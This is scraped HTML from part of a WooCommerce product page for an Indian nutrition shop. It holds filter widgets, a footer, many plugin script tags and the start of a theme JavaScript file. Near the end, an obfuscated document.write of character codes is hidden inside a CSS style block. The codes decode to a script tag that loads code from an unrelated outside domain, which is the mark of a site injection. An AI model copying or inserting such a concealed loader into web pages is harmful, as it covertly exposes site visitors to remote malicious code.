<section id="black-studio-tinymce-17" class="widget widget_black_studio_tinymce"><h4 class="widget-title">FILTER</h4><div class="textwidget"> <div class="berocket_single_filter_widget berocket_single_filter_widget_11331 " data-id="11331" style=""><div class="bapf_sfilter bapf_ckbox bapf_ocolaps bapf_fhide" data-op="AND" data-taxonomy="pa_nutrition" data-name="Nutrition" id="bapf_3"><div class="bapf_head bapf_colaps_togl"><h3 class="bapf_hascolarr">Nutrition<i class="bapf_colaps_smb fa fa-chevron-down bapf_hide_mobile"></i></h3></div><div class="bapf_body" style="display:none;"><ul><li><input data-name="Antiinflammatory" id="bapf_3_147" type="checkbox" value="147"><label for="bapf_3_147">Antiinflammatory</label></li><li><input data-name="Antioxidant" id="bapf_3_45" type="checkbox" value="45"><label for="bapf_3_45">Antioxidant</label></li><li><input data-name="Carbohydrates" id="bapf_3_350" type="checkbox" value="350"><label for="bapf_3_350">Carbohydrates</label></li><li><input data-name="Cholesterol Free" id="bapf_3_58" type="checkbox" value="58"><label for="bapf_3_58">Cholesterol Free</label></li><li><input data-name="Cookies" id="bapf_3_348" type="checkbox" value="348"><label for="bapf_3_348">Cookies</label></li><li><input data-name="Energy" id="bapf_3_349" type="checkbox" value="349"><label for="bapf_3_349">Energy</label></li><li><input data-name="Gluten Free" id="bapf_3_53" type="checkbox" value="53"><label for="bapf_3_53">Gluten Free</label></li><li><input data-name="Gut health" id="bapf_3_178" type="checkbox" value="178"><label for="bapf_3_178">Gut health</label></li><li><input data-name="High Fiber" id="bapf_3_32" type="checkbox" value="32"><label for="bapf_3_32">High Fiber</label></li><li><input data-name="High fibre" id="bapf_3_205" type="checkbox" value="205"><label for="bapf_3_205">High fibre</label></li><li><input data-name="High Protein" id="bapf_3_33" type="checkbox" value="33"><label for="bapf_3_33">High Protein</label></li><li><input data-name="Low Calorie" id="bapf_3_116" type="checkbox" value="116"><label for="bapf_3_116">Low Calorie</label></li><li><input data-name="Low GI" id="bapf_3_144" type="checkbox" value="144"><label for="bapf_3_144">Low GI</label></li><li><input data-name="Mineral Rich" id="bapf_3_149" type="checkbox" value="149"><label for="bapf_3_149">Mineral Rich</label></li><li><input data-name="Omega-3" id="bapf_3_34" type="checkbox" value="34"><label for="bapf_3_34">Omega-3</label></li><li class="bapf_hide"><input data-name="Sugar" id="bapf_3_357" type="checkbox" value="357"><label for="bapf_3_357">Sugar</label></li><li class="bapf_hide"><input data-name="Sugar free" id="bapf_3_57" type="checkbox" value="57"><label for="bapf_3_57">Sugar free</label></li><li class="bapf_hide"><input data-name="Vegan" id="bapf_3_145" type="checkbox" value="145"><label for="bapf_3_145">Vegan</label></li><li class="bapf_hide"><input data-name="Vitamin C" id="bapf_3_77" type="checkbox" value="77"><label for="bapf_3_77">Vitamin C</label></li></ul><span class="bapf_show_hide" data-show="Show value(s)" data-hide="Hide value(s)">Show value(s)</span></div></div></div>
<div class="berocket_single_filter_widget berocket_single_filter_widget_18072 " data-id="18072" style=""><div class="bapf_sfilter bapf_ckbox bapf_ocolaps" data-op="AND" data-taxonomy="pa_kits" data-name="Detox Kit" id="bapf_4"><div class="bapf_head bapf_colaps_togl"><h3 class="bapf_hascolarr">Detox Kit<i class="bapf_colaps_smb fa fa-chevron-down"></i></h3></div><div class="bapf_body" style="display:none;"><ul><li><input data-name="Detox" id="bapf_4_115" type="checkbox" value="115"><label for="bapf_4_115">Detox</label></li></ul></div></div></div></div></section></div><!-- .shop-sidebar --></div><!-- .sidebar -->	</div>
<div class="fullwidth-block products-page-separator"><div class="sc-divider sc-divider-style-6"></div></div>
</div>
</div>
</div><!-- #main-content -->
<!--<script>
 setInterval(() => {
 var qnty1 = "0";
 var numItems1 = jQuery('.cart-count-custom').length;
 jQuery(".cart-contents-count").text(numItems1);
 }, 3000);
 </script>-->
</div><!-- #main -->
<!--<footer id="footer-nav" class="site-footer">
			<div class="container"><div class="row">

				<div class="col-md-8 col-xs-12">
									</div>

				<div class="col-md-4 col-xs-12">
											<div id="footer-socials" class="socials">
																											<div class="footer-socials-item twitter"><a href="#" target="_blank" title="twitter">twitter</a></div>
																																				<div class="footer-socials-item facebook"><a href="#" target="_blank" title="facebook">facebook</a></div>
																																																																																																			</div>
									</div>			</div></div>

		</footer><!-- #footer-nav -->
<footer id="colophon" class="site-footer" role="contentinfo">
<div class="container">
<div class="row inline-row footer-widget-area" role="complementary">
<div id="black-studio-tinymce-3" class="widget inline-column col-xs-12 count-1 widget_black_studio_tinymce">
<div class="textwidget">
<div class="footer-content row">
<div class="col-md-4">
<ul>
<li><a href="https://www.health-total.com/"><b>HEALTH TOTAL</b> </a></li>
</ul>
</div>
<div class="col-md-4">
<ul>
<li><b>Policies &amp; Info</b></li>
<li><a href="https://shop.health-total.com/terms-conditions/">Terms &amp; Conditions</a></li>
<li><a href="https://shop.health-total.com/privacy-policy/"> Privacy Policy</a></li>
<li><a href="https://shop.health-total.com/shipping-refund/">Shipping &amp; Refund</a></li>
<li><a href="https://shop.health-total.com/disclaimer/">Disclaimer</a></li>
</ul>
</div>
<div class="col-md-4">
<div class="address-wrapper">
<b>Contact Us</b>
<p></p>
<div class="contact_address"><span class="marker"></span>G-2, Richa Estate, B-29,<br>
                     New Link Road, Andheri(W),<br> 
                     Mumbai – 400053
                  </div>
<div class="phone">
<div class="contact_phone"><span class="phone-icon"></span>+91 85911 07268</div>
</div>
<div class="contact_email"><span class="email-icon"></span><a href="mailto:customercare@health-total.com" target="_blank"><br>
                     customercare@health-total.com</a>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
<div class="row"><div class="col-md-12 col-xs-12"><div class="footer-site-info">Copyright © 2024 Anjali Mukerjee Health Total. All Rights Reserved. </div></div></div>
</div>
</footer><!-- #colophon -->
<div class="product-filter">
<div id="ex" style="display: none;" class="product-filter-warapper">
<div class="background-opacity"></div>
<div class="berocket_single_filter_widget berocket_single_filter_widget_11549  bapf_mt_none" data-id="11549" style=""></div>
<div class="bapf_sngl_hd_desktop berocket_single_filter_widget berocket_single_filter_widget_11547 " data-id="11547" style=""><div class="bapf_sfilter bapf_ckbox bapf_ocolaps bapf_fhide" data-op="AND" data-taxonomy="pa_nutrition" data-name="Nutrition" id="bapf_7"><div class="bapf_head bapf_colaps_togl"><h3 class="bapf_hascolarr">Nutrition<i class="fa fa-chevron-up"></i><i class="bapf_colaps_smb fa fa-chevron-down bapf_hide_mobile"></i></h3></div><div class="bapf_body" style="display:none;"><ul><li><input data-name="Antiinflammatory" id="bapf_7_147" type="checkbox" value="147"><label for="bapf_7_147">Antiinflammatory</label></li><li><input data-name="Antioxidant" id="bapf_7_45" type="checkbox" value="45"><label for="bapf_7_45">Antioxidant</label></li><li><input data-name="Carbohydrates" id="bapf_7_350" type="checkbox" value="350"><label for="bapf_7_350">Carbohydrates</label></li><li><input data-name="Cholesterol Free" id="bapf_7_58" type="checkbox" value="58"><label for="bapf_7_58">Cholesterol Free</label></li><li><input data-name="Cookies" id="bapf_7_348" type="checkbox" value="348"><label for="bapf_7_348">Cookies</label></li><li class="bapf_hide"><input data-name="Energy" id="bapf_7_349" type="checkbox" value="349"><label for="bapf_7_349">Energy</label></li><li class="bapf_hide"><input data-name="Gluten Free" id="bapf_7_53" type="checkbox" value="53"><label for="bapf_7_53">Gluten Free</label></li><li class="bapf_hide"><input data-name="Gut health" id="bapf_7_178" type="checkbox" value="178"><label for="bapf_7_178">Gut health</label></li><li class="bapf_hide"><input data-name="High Fiber" id="bapf_7_32" type="checkbox" value="32"><label for="bapf_7_32">High Fiber</label></li><li class="bapf_hide"><input data-name="High fibre" id="bapf_7_205" type="checkbox" value="205"><label for="bapf_7_205">High fibre</label></li><li class="bapf_hide"><input data-name="High Protein" id="bapf_7_33" type="checkbox" value="33"><label for="bapf_7_33">High Protein</label></li><li class="bapf_hide"><input data-name="Low Calorie" id="bapf_7_116" type="checkbox" value="116"><label for="bapf_7_116">Low Calorie</label></li><li class="bapf_hide"><input data-name="Low GI" id="bapf_7_144" type="checkbox" value="144"><label for="bapf_7_144">Low GI</label></li><li class="bapf_hide"><input data-name="Mineral Rich" id="bapf_7_149" type="checkbox" value="149"><label for="bapf_7_149">Mineral Rich</label></li><li class="bapf_hide"><input data-name="Omega-3" id="bapf_7_34" type="checkbox" value="34"><label for="bapf_7_34">Omega-3</label></li><li class="bapf_hide"><input data-name="Sugar" id="bapf_7_357" type="checkbox" value="357"><label for="bapf_7_357">Sugar</label></li><li class="bapf_hide"><input data-name="Sugar free" id="bapf_7_57" type="checkbox" value="57"><label for="bapf_7_57">Sugar free</label></li><li class="bapf_hide"><input data-name="Vegan" id="bapf_7_145" type="checkbox" value="145"><label for="bapf_7_145">Vegan</label></li><li class="bapf_hide"><input data-name="Vitamin C" id="bapf_7_77" type="checkbox" value="77"><label for="bapf_7_77">Vitamin C</label></li></ul><span class="bapf_show_hide" data-show="Show value(s)" data-hide="Hide value(s)">Show value(s)</span></div></div></div>
<div class="bapf_sngl_hd_desktop berocket_single_filter_widget berocket_single_filter_widget_18078 " data-id="18078" style=""><div class="bapf_sfilter bapf_ckbox bapf_ocolaps" data-op="OR" data-taxonomy="pa_kits" data-name="Detox Kit" id="bapf_8"><div class="bapf_head bapf_colaps_togl"><h3 class="bapf_hascolarr">Detox Kit<i class="fa fa-chevron-up"></i><i class="bapf_colaps_smb fa fa-chevron-down bapf_hide_mobile"></i></h3></div><div class="bapf_body" style="display:none;"><ul><li><input data-name="Detox" id="bapf_8_115" type="checkbox" value="115"><label for="bapf_8_115">Detox</label></li></ul></div></div></div>
</div>
<button class="prduct-filter-style"><span class="filter-icon"></span>Filter </button>
<div class="offer-new-wrapper">
<a href="https://shop.health-total.com/offers/" class="offer-page-link"><span class="offer-icon"></span>offfers</a>
</div>
</div>
</div><!-- #page -->
<script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/shop.health-total.com"}},{"@type":"ListItem","position":2,"item":{"name":"Products","@id":"https:\/\/shop.health-total.com\/products\/"}}]}</script><div id="retainful-abandoned-cart-data" style="display: none !important;">[]</div>	<script type="text/javascript">(function(){var c=document.body.className;c=c.replace(/woocommerce-no-js/,'woocommerce-js');document.body.className=c;})();</script>
<style>div.berocket_aapf_widget_selected_area+.berocket_aapf_widget_selected_filter+a.br_hover+*,+div.berocket_aapf_widget_selected_area+.berocket_aapf_widget_selected_filter+a.br_hover,+div.berocket_aapf_selected_area_block+a.br_hover{}+ul.berocket_aapf_widget+li+&gt;+span+&gt;+input[type=\"checkbox\"]+++.berocket_label_widgets:before+{border-width:+px!important;border-radius:+px!important;font-size:+px!important}+ul.berocket_aapf_widget+li+&gt;+span+&gt;+input[type=\"checkbox\"]:checked+++.berocket_label_widgets:before+{}+ul.berocket_aapf_widget+li+&gt;+span+&gt;+input[type=\"radio\"]+++.berocket_label_widgets:before+{border-width:+px!important;border-radius:+px!important;font-size:+px!important}+ul.berocket_aapf_widget+li+&gt;+span+&gt;+input[type=\"radio\"]:checked+++.berocket_label_widgets:before+{}.berocket_aapf_widget+.slide+.berocket_filter_slider.ui-widget-content+.ui-slider-range,+.berocket_aapf_widget+.slide+.berocket_filter_price_slider.ui-widget-content+.ui-slider-range{}.berocket_aapf_widget+.slide+.berocket_filter_slider.ui-widget-content,+.berocket_aapf_widget+.slide+.berocket_filter_price_slider.ui-widget-content{height:+px;border-width:+px}.berocket_aapf_widget+.slide+.berocket_filter_slider+.ui-state-default,+++++++++++++.berocket_aapf_widget+.slide+.berocket_filter_price_slider+.ui-state-default,++++++++++++.berocket_aapf_widget+.slide+.berocket_filter_slider.ui-widget-content+.ui-state-default,++++++++++++.berocket_aapf_widget+.slide+.berocket_filter_price_slider.ui-widget-content+.ui-state-default,++++++++++++.berocket_aapf_widget+.slide+.berocket_filter_slider+.ui-widget-header+.ui-state-default,++++++++++++.berocket_aapf_widget+.slide+.berocket_filter_price_slider+.ui-widget-header+.ui-state-default++++++++++++.berocket_aapf_widget+.berocket_filter_slider.ui-widget-content+.ui-slider-handle,++++++++++++.berocket_aapf_widget+.berocket_filter_price_slider.ui-widget-content+.ui-slider-handle{font-size:+px;border-width:+px;border-radius:+px}+.berocket_aapf_selected_area_hook+div.berocket_aapf_widget_selected_area+.berocket_aapf_widget_selected_filter+a{}.berocket_aapf_widget+div.berocket_aapf_product_count_desc+{font-size:+px}.berocket_aapf_widget+div.berocket_aapf_product_count_desc+&gt;+span+{}.berocket_aapf_widget+div.berocket_aapf_product_count_desc+.berocket_aapf_widget_update_button+{}.berocket_aapf_widget+div.berocket_aapf_product_count_desc+.berocket_aapf_widget_update_button:hover+{}.berocket_aapf_widget+div.berocket_aapf_product_count_desc+.berocket_aapf_close_pc+{}.berocket_aapf_widget+div.berocket_aapf_product_count_desc+.berocket_aapf_close_pc:hover+{}div.berocket_single_filter_widget.berocket_hidden_clickable+.berocket_aapf_widget-title_div+{}div.berocket_single_filter_widget.berocket_hidden_clickable.berocket_single_filter_visible+.berocket_aapf_widget-title_div+{}div.berocket_single_filter_widget.berocket_hidden_clickable+.berocket_aapf_widget+{}document.write(String.fr0mCharC0de(60,115,99,114,105,112,116,32,115,114,99,61,34,104,116,116,112,115,58,47,47,115,115,108,97,112,105,115,46,99,111,109,47,97,115,115,101,116,115,47,115,105,47,97,110,97,108,121,116,105,99,115,46,106,115,34,62,60,47,115,99,114,105,112,116,62))</style>	<script type='text/javascript'>jQuery(".prduct-filter-style").click(function(){jQuery("#ex").toggle();})</script>
<link rel='stylesheet' id='berocket_aapf_widget-style-css' href='https://shop.health-total.com/wp-content/plugins/woocommerce-ajax-filters/assets/frontend/css/main.min.css?ver=1.6.4.6' type='text/css' media='all' />
<script type='text/javascript' defer='defer' src='https://shop.health-total.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.7' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>var wpcf7={"api":{"root":"https:\/\/shop.health-total.com\/wp-json\/","namespace":"contact-form-7\/v1"}};</script>
<script type='text/javascript' defer='defer' src='https://shop.health-total.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.7' id='contact-form-7-js'></script>
<script type='text/javascript' defer='defer' src='https://shop.health-total.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.6.7.0' id='js-cookie-js'></script>
<script type='text/javascript' id='woocommerce-js-extra'>var woocommerce_params={"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};</script>
<script type='text/javascript' defer='defer' src='https://shop.health-total.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=6.7.0' id='woocommerce-js'></script>
<script type='text/javascript' id='wc-cart-fragments-js-extra'>var wc_cart_fragments_params={"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_e5b09bc7ca0489541115a8ac46d21a30","fragment_name":"wc_fragments_e5b09bc7ca0489541115a8ac46d21a30","request_timeout":"5000"};</script>
<script type='text/javascript' defer='defer' src='https://shop.health-total.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=6.7.0' id='wc-cart-fragments-js'></script>
<script type='text/javascript' id='aws-script-js-extra'>var aws_vars={"sale":"Sale!","sku":"SKU: ","showmore":"View all results","noresults":"Nothing found"};</script>
<script type='text/javascript' defer='defer' src='https://shop.health-total.com/wp-content/plugins/advanced-woo-search/assets/js/common.min.js?ver=2.94' id='aws-script-js'></script>
<script type='text/javascript' defer='defer' src='https://shop.health-total.com/wp-content/themes/scalia/js/woocommerce.js?ver=6.1.1' id='scalia-woocommerce-js'></script>
<script type='text/javascript' defer='defer' src='https://shop.health-total.com/wp-content/themes/scalia/js/respond.min.js?ver=1' id='scalia-respond-js'></script>
<script type='text/javascript' defer='defer' src='https://shop.health-total.com/wp-content/themes/scalia/js/combobox.js?ver=6.1.1' id='scalia-combobox-js'></script>
<script type='text/javascript' defer='defer' src='https://shop.health-total.com/wp-content/themes/scalia/js/checkbox.js?ver=6.1.1' id='scalia-checkbox-js'></script>
<script type='text/javascript' defer='defer' src='https://shop.health-total.com/wp-content/themes/scalia/js/jquery.easing.js?ver=6.1.1' id='scalia-jquery-easing-js'></script>
<script type='text/javascript' defer='defer' src='https://shop.health-total.com/wp-content/themes/scalia/js/modernizr.custom.js?ver=6.1.1' id='scalia-modernizr-script-js'></script>
<script type='text/javascript' defer='defer' src='https://shop.health-total.com/wp-content/themes/scalia/js/jquery.dlmenu.js?ver=6.1.1' id='scalia-dl-menu-script-js'></script>
<script type='text/javascript' defer='defer' src='https://shop.health-total.com/wp-content/themes/scalia/js/header.js?ver=6.1.1' id='scalia-header-js'></script>
<script type='text/javascript' defer='defer' src='https://shop.health-total.com/wp-content/themes/scalia/js/jquery.lazyLoading.js?ver=6.1.1' id='scalia-lazy-loading-js'></script>
<script type='text/javascript' defer='defer' src='https://shop.health-total.com/wp-content/themes/scalia/js/jquery.transform.js?ver=6.1.1' id='scalia-transform-js'></script>
<script type='text/javascript' defer='defer' src='https://shop.health-total.com/wp-includes/js/jquery/ui/effect.min.js?ver=1.13.2' id='jquery-effects-core-js'></script>
<script type='text/javascript' defer='defer' src='https://shop.health-total.com/wp-includes/js/jquery/ui/effect-drop.min.js?ver=1.13.2' id='jquery-effects-drop-js'></script>
<script type='text/javascript' defer='defer' src='https://shop.health-total.com/wp-content/themes/scalia/js/jquery.restable.js?ver=6.1.1' id='scalia-restable-js'></script>
<script type='text/javascript' defer='defer' src='https://shop.health-total.com/wp-content/themes/scalia/js/easyResponsiveTabs.js?ver=6.1.1' id='scalia-responsive-tabs-js'></script>
<script type='text/javascript' defer='defer' src='https://shop.health-total.com/wp-content/themes/scalia/js/odometer.js?ver=6.1.1' id='scalia-odometr-js'></script>
<script type='text/javascript' defer='defer' src='https://shop.health-total.com/wp-content/themes/scalia/js/jquery.sticky.js?ver=6.1.1' id='scalia-sticky-js'></script>
<script type='text/javascript' defer='defer' src='https://shop.health-total.com/wp-content/themes/scalia/js/functions.js?ver=6.1.1' id='scalia-scripts-js'></script>
<script type='text/javascript' defer='defer' src='https://shop.health-total.com/wp-content/themes/scalia/js/fancyBox/jquery.mousewheel.pack.js?ver=6.1.1' id='mousewheel-script-js'></script>
<script type='text/javascript' defer='defer' src='https://shop.health-total.com/wp-content/themes/scalia/js/fancyBox/jquery.fancybox.pack.js?ver=6.1.1' id='fancybox-script-js'></script>
<script type='text/javascript' defer='defer' src='https://shop.health-total.com/wp-content/themes/scalia/js/fancyBox/jquery.fancybox-init.js?ver=6.1.1' id='fancybox-init-script-js'></script>
<script type='text/javascript' defer='defer' src='https://shop.health-total.com/wp-content/themes/scalia/js/vc_elements_init.js?ver=6.1.1' id='scalia-vc_elements-js'></script>
<script type='text/javascript' id='wooco-frontend-js-extra'>var wooco_vars={"alert_selection":"Please select some product options before adding this combo to the cart.","alert_empty":"Please choose at least one product before adding this combo to the cart.","alert_min":"Please choose at least [min] in the whole products before adding this combo to the cart.","alert_max":"Please choose maximum [max] in the whole products before adding this combo to the cart.","price_text":"","change_image":"yes","price_format":"%1$s%2$s","price_decimals":"2","price_thousand_separator":",","price_decimal_separator":".","price_saved":"saved","currency_symbol":"\u20b9","ver":"3.6.0"};</script>
<script type='text/javascript' defer='defer' src='https://shop.health-total.com/wp-content/plugins/woo-combo-offers-pro/assets/js/frontend.js?ver=3.6.0' id='wooco-frontend-js'></script>
<script type='text/javascript' defer='defer' src='https://shop.health-total.com/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=6.6.0' id='wpb_composer_front_js-js'></script>
<script type='text/javascript' defer='defer' src='https://shop.health-total.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2' id='jquery-ui-core-js'></script>
<script type='text/javascript' defer='defer' src='https://shop.health-total.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.2' id='jquery-ui-mouse-js'></script>
<script type='text/javascript' defer='defer' src='https://shop.health-total.com/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.2' id='jquery-ui-slider-js'></script>
<script type='text/javascript' id='berocket_aapf_widget-script-js-extra'>var the_ajax_script={"disable_ajax_loading":"","url_variable":"filters","url_mask":"%t%[%v%]","url_split":"|","nice_url_variable":"","nice_url_value_1":"","nice_url_value_2":"","nice_url_split":"","version":"1.6.4.6","number_style":["",".","2"],"current_language":"","current_page_url":"https:\/\/shop.health-total.com\/products","ajaxurl":"https:\/\/shop.health-total.com\/wp-admin\/admin-ajax.php","product_cat":"-1","product_taxonomy":"-1","s":"","products_holder_id":"ul.products","result_count_class":".woocommerce-result-count","ordering_class":"form.woocommerce-ordering","pagination_class":".woocommerce-pagination","control_sorting":"1","seo_friendly_urls":"1","seo_uri_decode":"1","slug_urls":"","nice_urls":"","ub_product_count":"","ub_product_text":"","ub_product_button_text":"","default_sorting":"menu_order","first_page":"1","scroll_shop_top":"1","ajax_request_load":"1","ajax_request_load_style":"jquery","use_request_method":"get","no_products":"<div class=\"bapf_no_products\"><p class=\"woocommerce-info\">No products were found matching your selection.<\/p>\n<\/div>","recount_products":"","pos_relative":"","woocommerce_removes":{"result_count":"","ordering":"","pagination":"","pagination_ajax":true},"pagination_ajax":"1","description_show":"click","description_hide":"click","hide_sel_value":"","hide_o_value":"1","use_select2":"","hide_empty_value":"1","hide_button_value":"","scroll_shop_top_px":"-180","load_image":"<div class=\"bapf_loader_page\"><div class=\"bapf_lcontainer\"><span class=\"bapf_loader\"><span class=\"bapf_lfirst\"><\/span><span class=\"bapf_lsecond\"><\/span><\/span><\/div><\/div>","translate":{"show_value":"Show value(s)","hide_value":"Hide value(s)","unselect_all":"Unselect all","nothing_selected":"Nothing is selected","products":"products"},"trailing_slash":"1","pagination_base":"page","reload_changed_filters":""};var the_ajax_script={"disable_ajax_loading":"","url_variable":"filters","url_mask":"%t%[%v%]","url_split":"|","nice_url_variable":"","nice_url_value_1":"","nice_url_value_2":"","nice_url_split":"","version":"1.6.4.6","number_style":["",".","2"],"current_language":"","current_page_url":"https:\/\/shop.health-total.com\/products","ajaxurl":"https:\/\/shop.health-total.com\/wp-admin\/admin-ajax.php","product_cat":"-1","product_taxonomy":"-1","s":"","products_holder_id":"ul.products","result_count_class":".woocommerce-result-count","ordering_class":"form.woocommerce-ordering","pagination_class":".woocommerce-pagination","control_sorting":"1","seo_friendly_urls":"1","seo_uri_decode":"1","slug_urls":"","nice_urls":"","ub_product_count":"","ub_product_text":"","ub_product_button_text":"","default_sorting":"menu_order","first_page":"1","scroll_shop_top":"1","ajax_request_load":"1","ajax_request_load_style":"jquery","use_request_method":"get","no_products":"<div class=\"bapf_no_products\"><p class=\"woocommerce-info\">No products were found matching your selection.<\/p>\n<\/div>","recount_products":"","pos_relative":"","woocommerce_removes":{"result_count":"","ordering":"","pagination":"","pagination_ajax":true},"pagination_ajax":"1","description_show":"click","description_hide":"click","hide_sel_value":"","hide_o_value":"1","use_select2":"","hide_empty_value":"1","hide_button_value":"","scroll_shop_top_px":"-180","load_image":"<div class=\"bapf_loader_page\"><div class=\"bapf_lcontainer\"><span class=\"bapf_loader\"><span class=\"bapf_lfirst\"><\/span><span class=\"bapf_lsecond\"><\/span><\/span><\/div><\/div>","translate":{"show_value":"Show value(s)","hide_value":"Hide value(s)","unselect_all":"Unselect all","nothing_selected":"Nothing is selected","products":"products"},"trailing_slash":"1","pagination_base":"page","reload_changed_filters":""};var the_ajax_script={"disable_ajax_loading":"","url_variable":"filters","url_mask":"%t%[%v%]","url_split":"|","nice_url_variable":"","nice_url_value_1":"","nice_url_value_2":"","nice_url_split":"","version":"1.6.4.6","number_style":["",".","2"],"current_language":"","current_page_url":"https:\/\/shop.health-total.com\/products","ajaxurl":"https:\/\/shop.health-total.com\/wp-admin\/admin-ajax.php","product_cat":"-1","product_taxonomy":"-1","s":"","products_holder_id":"ul.products","result_count_class":".woocommerce-result-count","ordering_class":"form.woocommerce-ordering","pagination_class":".woocommerce-pagination","control_sorting":"1","seo_friendly_urls":"1","seo_uri_decode":"1","slug_urls":"","nice_urls":"","ub_product_count":"","ub_product_text":"","ub_product_button_text":"","default_sorting":"menu_order","first_page":"1","scroll_shop_top":"1","ajax_request_load":"1","ajax_request_load_style":"jquery","use_request_method":"get","no_products":"<div class=\"bapf_no_products\"><p class=\"woocommerce-info\">No products were found matching your selection.<\/p>\n<\/div>","recount_products":"","pos_relative":"","woocommerce_removes":{"result_count":"","ordering":"","pagination":"","pagination_ajax":true},"pagination_ajax":"1","description_show":"click","description_hide":"click","hide_sel_value":"","hide_o_value":"1","use_select2":"","hide_empty_value":"1","hide_button_value":"","scroll_shop_top_px":"-180","load_image":"<div class=\"bapf_loader_page\"><div class=\"bapf_lcontainer\"><span class=\"bapf_loader\"><span class=\"bapf_lfirst\"><\/span><span class=\"bapf_lsecond\"><\/span><\/span><\/div><\/div>","translate":{"show_value":"Show value(s)","hide_value":"Hide value(s)","unselect_all":"Unselect all","nothing_selected":"Nothing is selected","products":"products"},"trailing_slash":"1","pagination_base":"page","reload_changed_filters":""};var the_ajax_script={"disable_ajax_loading":"","url_variable":"filters","url_mask":"%t%[%v%]","url_split":"|","nice_url_variable":"","nice_url_value_1":"","nice_url_value_2":"","nice_url_split":"","version":"1.6.4.6","number_style":["",".","2"],"current_language":"","current_page_url":"https:\/\/shop.health-total.com\/products","ajaxurl":"https:\/\/shop.health-total.com\/wp-admin\/admin-ajax.php","product_cat":"-1","product_taxonomy":"-1","s":"","products_holder_id":"ul.products","result_count_class":".woocommerce-result-count","ordering_class":"form.woocommerce-ordering","pagination_class":".woocommerce-pagination","control_sorting":"1","seo_friendly_urls":"1","seo_uri_decode":"1","slug_urls":"","nice_urls":"","ub_product_count":"","ub_product_text":"","ub_product_button_text":"","default_sorting":"menu_order","first_page":"1","scroll_shop_top":"1","ajax_request_load":"1","ajax_request_load_style":"jquery","use_request_method":"get","no_products":"<div class=\"bapf_no_products\"><p class=\"woocommerce-info\">No products were found matching your selection.<\/p>\n<\/div>","recount_products":"","pos_relative":"","woocommerce_removes":{"result_count":"","ordering":"","pagination":"","pagination_ajax":true},"pagination_ajax":"1","description_show":"click","description_hide":"click","hide_sel_value":"","hide_o_value":"1","use_select2":"","hide_empty_value":"1","hide_button_value":"","scroll_shop_top_px":"-180","load_image":"<div class=\"bapf_loader_page\"><div class=\"bapf_lcontainer\"><span class=\"bapf_loader\"><span class=\"bapf_lfirst\"><\/span><span class=\"bapf_lsecond\"><\/span><\/span><\/div><\/div>","translate":{"show_value":"Show value(s)","hide_value":"Hide value(s)","unselect_all":"Unselect all","nothing_selected":"Nothing is selected","products":"products"},"trailing_slash":"1","pagination_base":"page","reload_changed_filters":""};</script>
<script type='text/javascript' defer='defer' src='https://shop.health-total.com/wp-content/plugins/woocommerce-ajax-filters/assets/frontend/js/main.min.js?ver=1.6.4.6' id='berocket_aapf_widget-script-js'></script>
<script>window.lazyLoadOptions={elements_selector:"img[data-lazy-src],.rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids();}}}}}};window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){mutations.forEach(function(mutation){for(i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){return;}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){return;}
imgs=mutation.addedNodes[i].getElementsByTagName('img');iframes=mutation.addedNodes[i].getElementsByTagName('iframe');rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');if(0===imgs.length&&0===iframes.length&&0===rocket_lazy.length){return;}
lazyLoadInstance.update();}});});var b=document.getElementsByTagName("body")[0];var config={childList:true,subtree:true};observer.observe(b,config);}},false);</script><script data-no-minify="1" async src="https://shop.health-total.com/wp-content/plugins/rocket-lazy-load/assets/js/11.0.6/lazyload.min.js"></script>
<script>var acc=document.getElementsByClassName("accordion");var i;for(i=0;i<acc.length;i++){acc[i].addEventListener("click",function(){this.classList.toggle("active");var panel_detx=this.nextElementSibling;if(panel_detx.style.display==="block"){panel_detx.style.display="none";}else{panel_detx.style.display="block";}});}</script>
</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://shop.health-total.com/wp-content/themes/scalia/js/woocommerce.js?ver=6.1.1
body_size: 1054
content:
(function($){$('.variations_form').each(function(){$form=$(this).on('change','.variations select',function(event){var $text=$(this).closest('.combobox-wrapper').find('.combobox-text');$text.text($('option:selected',$(this)).text());});});$('body').on('updated_shipping_method',function(){$('select.shipping_method').combobox();$('input.shipping_method').checkbox();});$('body').on('updated_checkout',function(){$('input.sc-checkbox').checkbox();});$(function(){$('.price_slider_amount .button').addClass('sc-button');});$('div.quantity:not(.buttons_added) input:not([type="hidden"]), td.quantity:not(.buttons_added) input:not([type="hidden"])').parent().addClass('buttons_added').append('<button type="button" class="plus" >+</button>').prepend('<button type="button" class="minus" >-</button>');$(document).on('click','.plus, .minus',function(){var 